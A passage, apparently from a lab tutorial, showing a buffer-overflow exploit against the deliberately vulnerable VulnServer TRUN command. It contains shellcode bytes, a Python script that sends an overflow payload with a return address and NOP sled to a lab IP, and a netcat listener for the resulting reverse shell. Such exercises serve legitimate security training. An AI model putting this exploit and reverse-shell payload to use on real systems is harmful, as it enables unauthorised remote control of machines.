"\x20\xc7\xd5\x41\xee\x20\x93\x51\x87\xc0\xee\x0b\x0e\xde\xc4"
"\x23\xcc\x4d\x83\xb3\x9b\x6d\x1c\xe4\xcc\x40\x55\x60\xe1\xfb"
"\xcf\x96\xf8\x9a\x28\x12\x27\x5f\xb6\x9b\xaa\xdb\x9c\x8b\x72"
"\xe3\x98\xff\x2a\xb2\x76\xa9\x8c\x6c\x39\x03\x47\xc2\x93\xc3"
"\x1e\x28\x24\x95\x1e\x65\xd2\x79\xae\xd0\xa3\x86\x1f\xb5\x23"
"\xff\x7d\x25\xcb\x2a\xc6\x45\x2e\xfe\x33\xee\xf7\x6b\xfe\x73"
"\x08\x46\x3d\x8a\x8b\x62\xbe\x69\x93\x07\xbb\x36\x13\xf4\xb1"
"\x27\xf6\xfa\x66\x47\xd3")


shellcode= "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow


try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.10.128',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()

except:

    print "Error conneting to server"
    sys.exit()
Prepare your listener
nc -nvlp 4444Close Immunity debugger and run VulnServer as administrator.
Fingers cross and let’s run our exploit.

We have shell now.